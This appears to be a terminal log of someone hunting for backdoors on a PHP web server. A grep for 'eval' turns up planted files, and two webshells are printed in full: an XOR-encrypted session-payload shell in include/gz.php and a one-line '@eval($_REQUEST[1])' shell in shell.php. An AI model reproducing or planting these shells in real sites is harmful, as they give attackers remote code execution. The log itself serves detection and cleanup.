 root@ip-10-0-10-11:/var/www/html# find ./ -name "*.php" | xargs grep "eval"
./include/gz.php:               eval($payload);
./include/Db/.Mysqli.php:               eval($payload);
./shell.php:<?php phpinfo();@eval($_REQUEST[1]);?>
root@ip-10-0-10-11:/var/www/html# cat ./include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-11:/var/www/html# cat ./shell.php
<?php phpinfo();@eval($_REQUEST[1]);?>root@ip-10-0-10-11:/var/www/html#